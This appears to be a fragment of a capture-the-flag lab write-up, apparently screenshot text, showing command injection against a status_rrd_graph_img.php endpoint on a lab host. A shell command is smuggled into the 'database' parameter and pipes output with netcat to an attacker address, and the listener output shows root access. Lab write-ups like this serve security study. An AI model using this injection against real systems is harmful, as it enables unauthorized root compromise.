 https://10.10.10.60/status_rrd_graph_img.php?database=queues;id|nc 10.10.14.22 443
6
Import bookmarks... Hacking Playground
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;id|nc%2010.10.14.22%20443” cannot be displayed because it contains errors.
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.60] 22496
uid=0(root) gid=0(wheel) groups=0(wheel)